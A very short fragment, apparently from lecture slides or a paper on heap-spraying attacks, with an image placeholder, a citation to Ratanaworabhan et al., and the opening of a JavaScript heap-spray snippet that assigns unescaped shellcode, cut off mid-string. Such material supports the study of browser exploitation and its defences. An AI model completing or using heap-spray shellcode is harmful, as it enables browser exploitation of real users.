 Virtual Table [Ratanaworabhan et – Spraying the Heap <SCRIPT language="text/javascript"> shellcode = unescape("%u 4343%.